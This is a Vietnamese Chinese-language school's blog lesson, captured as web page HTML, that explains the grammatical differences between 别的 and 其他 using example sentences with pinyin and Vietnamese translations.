<li id="menu-item-3204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-936 active menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phương pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/" class="nav-top-link">Ngôn ngữ học</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đội ngũ đào tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khóa học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/" class="nav-top-link">Lịch khai giảng</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Test online<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cảm nhận khách hàng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main">
<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="page-title shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://hoctiengtrungquocmoingay.edu.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a> <span class="divider">&#47;</span> PHÂN BIỆT 别的 VÀ 其他</nav></div></div></div></div>

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1636" class="post-1636 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-tieng-trung category-phuong-phap tag-ngu-phap">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top  text-left">
	   	

<h1 class="entry-title">PHÂN BIỆT 别的 VÀ 其他</h1>


<div class="entry-meta is-small single-date">
    <span class="posted-on">Đăng vào <a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-%e5%88%ab%e7%9a%84-va-%e5%85%b6%e4%bb%96/" rel="bookmark"><time class="entry-date published" datetime="2022-06-14T07:29:47+07:00">14 Tháng 6, 2022</time><time class="updated" datetime="2023-08-13T12:35:56+07:00">13 Tháng 8, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://hoctiengtrungquocmoingay.edu.vn/author/admin/">Giảng Viên Trung Tâm</a></span></span></div><!-- .entry-meta -->
	</div><!-- .entry-header -->

    	<div class="entry-image relative">

	</div><!-- .entry-image -->
	</header><!-- post-header -->

		<div class="entry-content single-page">

<p>Trong tiếng Trung, 别的(bié de) và 其他(qítā) đều có nghĩa là &#8220;&#8230; khác&#8221; nên chúng thường gây khó khăn cho những bạn mới học tiếng Trung. Vậy làm thế nào để phân biệt cách dùng của hai từ vựng này nhỉ? Hôm nay Học tiếng Trung Quốc mỗi ngày học cách sẽ chia sẻ cho các bạn cách phân hai từ vựng này, học cùng chúng mình nhé!</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-1637 aligncenter" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/1-1-600x400.jpg" alt="" width="600" height="400" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/1-1-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/1-1-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/1-1-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/1-1-300x200.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/1-1-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/1-1-2048x1365.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/1-1-scaled.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>别的 và 其他 về nghĩa và cách dùng cũng gần giống nhau, chỉ có sự khác nhau nhỏ:</p>
<p>&#8211; <strong>Thứ nhất,</strong> chúng đều có thể đứng trước danh từ, khi đó sau ”其他“ có thể thêm hoặc không thêm “的”, nhưng sau “别的” thì không thể thêm “的”:</p>
<p><strong>VD1</strong>：</p>
<p>今天就谈到这儿，其他（的）事以后再谈。<br />
/Jīntiān jiù tán dào zhè&#8217;er, qítā (de) shì yǐhòu zài tán./<br />
Hôm nay bàn đến đây thôi, những việc khác hôm sau bàn tiếp.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="size-medium wp-image-1638 aligncenter" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/2-1-400x400.jpg" alt="" width="400" height="400" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/2-1-400x400.jpg 400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/2-1-800x800.jpg 800w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/2-1-280x280.jpg 280w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/2-1-768x768.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/2-1-300x300.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/2-1-1536x1536.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/2-1-2048x2048.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/2-1.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
<p><strong>&#8211; Thứ hai,</strong> chúng đều có thể độc lập làm chủ ngữ hoặc tân ngữ của câu, nhưng khi làm tân ngữ thì sau 其他 thường cần thêm 的, ví dụ:</p>
<p><strong>VD2</strong>：</p>
<p>只有这两间房是空的，其他都住满了。<br />
/Zhǐyǒu zhè liǎng jiān fáng shì kōng de, qítā dōu zhù mǎnle./<br />
Chỉ có hai phòng này là trống, các phòng khác đều có người ở rồi.</p>
<p><strong>VD3</strong>：</p>
<p>我现在不想其他的，只想好好睡一觉。<br />
/Wǒ xiànzài bùxiǎng qítā de, zhǐ xiǎng hǎohǎo shuì yī jiào./<br />
Bây giờ tôi chẳng muốn gì khác, chỉ muốn ngủ một giấc ngon lành.</p>
<p>Ngoài ra, khi làm tân ngữ sau 有 hoặc 没有 thường dùng 别的, ví dụ:</p>
<p><strong>VD4：</strong><br />
我没有别的，只有这一个箱子。<br />
/Wǒ méiyǒu bié de, zhǐyǒu zhè yīgè xiāngzi./<br />
Tôi không có cái nào khác, chỉ có cái vali này.</p>
<p><img decoding="async" class="size-medium wp-image-1639 aligncenter" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/3-1-400x400.jpg" alt="" width="400" height="400" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/3-1-400x400.jpg 400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/3-1-800x800.jpg 800w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/3-1-280x280.jpg 280w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/3-1-768x768.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/3-1-300x300.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/3-1-1536x1536.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/3-1-2048x2048.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/3-1.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&#8211; Thứ ba, sau 其他 có thể dùng số lượng từ, còn sau 别的 thì không, ví dụ：</p>
<p><strong>VD5：</strong><br />
这几本书我拿走，其他基本留给你。<br />
/Zhè jǐ běn shū wǒ ná zǒu, qítā jǐ běn liú gěi nǐ./<br />
Mấy cuốn sách này tớ cầm đi, những cuốn khác để lại cho cậu.</p>
<p>Hi vọng bài viết này đã giúp các bạn phân biệt 别的(bié de) và 其他(qítā) trong tiếng Trung. Hi vọng các bạn sẽ thích bài viết này, hẹn gặp các bạn ở bài viết sau nhé! Nếu bạn quan tâm đến các khóa học tiếng trung cam kết đầu ra thì đừng quên tham khảo Trung tâm học tiếng Trung Quốc mỗi ngày nhé！</p>
<p>Để nhận “<strong>Tư vấn</strong>” và nhận các chương trình “<strong>Ưu Đãi</strong>” về khóa học cũng như lịch học cụ thể. Bạn hãy để lại thông tin dưới đây nhé!</p>
<div id="wpcf7-f1367-p1787-o2" class="wpcf7" dir="ltr" lang="vi" role="form">
<div id="wpcf7-f438-p1334-o1" class="wpcf7" dir="ltr" lang="vi" role="form">
<div class="screen-reader-response"></div>
<form class="wpcf7-form" action="https://hoctiengtrungquocmoingay.edu.vn/phan-biet-%e4%ba%8c-va-%e4%b8%a4/#wpcf7-f438-p1334-o1" method="post" novalidate="novalidate"><span class="wpcf7-form-control-wrap text-688"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" name="text-688" size="40" type="text" value="" placeholder="Nhập họ tên của bạn" aria-required="true" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap email-210"><input class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" name="email-210" size="40" type="email" value="" placeholder="Nhập email của bạn" aria-required="true" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap tel-238"><input class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" name="tel-238" size="40" type="tel" value="" placeholder="Nhập số điện thoại của bạn" aria-required="true" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap text-11"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" name="text-11" size="40" type="text" value="" placeholder="Nhập thông tin bạn mong muốn" aria-required="true" aria-invalid="false" /></span><input class="wpcf7-form-control wpcf7-submit" type="submit" value="Gửi đi" /></p>
</form>
</div>
</div>
<p>&nbsp;</p>

<div class="wpcf7 no-js" id="wpcf7-f438-p1636-o1" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/phuong-phap/kien-thuc-tieng-trung/phan-biet-%E5%88%AB%E7%9A%84-va-%E5%85%B6%E4%BB%96/#wpcf7-f438-p1636-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-p1636-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1636" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="37"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div class="blog-share text-center"><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=PH%C3%82N%20BI%E1%BB%86T%20%E5%88%AB%E7%9A%84%20V%C3%80%20%E5%85%B6%E4%BB%96 - https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-%e5%88%ab%e7%9a%84-va-%e5%85%b6%e4%bb%96/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-%e5%88%ab%e7%9a%84-va-%e5%85%b6%e4%bb%96/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-%e5%88%ab%e7%9a%84-va-%e5%85%b6%e4%bb%96/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=PH%C3%82N%20BI%E1%BB%86T%20%E5%88%AB%E7%9A%84%20V%C3%80%20%E5%85%B6%E4%BB%96&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fphan-biet-%25e5%2588%25ab%25e7%259a%2584-va-%25e5%2585%25b6%25e4%25bb%2596%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-%e5%88%ab%e7%9a%84-va-%e5%85%b6%e4%bb%96/&media=https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/1-1-1200x800.jpg&description=PH%C3%82N%20BI%E1%BB%86T%20%E5%88%AB%E7%9A%84%20V%C3%80%20%E5%85%B6%E4%BB%96" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-%e5%88%ab%e7%9a%84-va-%e5%85%b6%e4%bb%96/&title=PH%C3%82N%20BI%E1%BB%86T%20%E5%88%AB%E7%9A%84%20V%C3%80%20%E5%85%B6%E4%BB%96" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

<footer class="entry-meta text-left">
Bài viết này được đăng trong <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/" rel="category tag">Kiến thức tiếng trung</a>, <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" rel="category tag">Phương pháp</a> và được gắn thẻ <a href="https://hoctiengtrungquocmoingay.edu.vn/tag/ngu-phap/" rel="tag">Ngữ Pháp</a>.</footer><!-- .entry-meta -->





<div class="related-post">
<div  class="" style="margin-top: 30px;margin-bottom: 20px"> <h7>Bài viết liên quan</h7><div class="duong-line"></div></div>
<div class="clearfix"></div>
   <div class="row large-columns-4 medium-columns-2 small-columns-1 has-shadow row-box-shadow-1 row-box-shadow-1-hover">


 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/day-tu-duy-ngon-ngu-tieng-trung-o-giai-doan-so-cap-ngu-phap-trat-tu-tu-va-doi-chieu-voi-tieng-viet/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2560" height="1707" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-scaled.jpg 2560w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-2048x1365.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">DẠY TƯ DUY NGÔN NGỮ TIẾNG TRUNG Ở GIAI ĐOẠN SƠ CẤP: NGỮ PHÁP, TRẬT TỰ TỪ VÀ ĐỐI CHIẾU VỚI TIẾNG VIỆT</h2>
					<div class="post-meta is-small op-8">Th2 19, 2025</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-%e6%8a%8a-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách dùng 把 trong tiếng Trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG 把 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-chu-%e6%8a%8a-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CÂU CHỮ 把" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
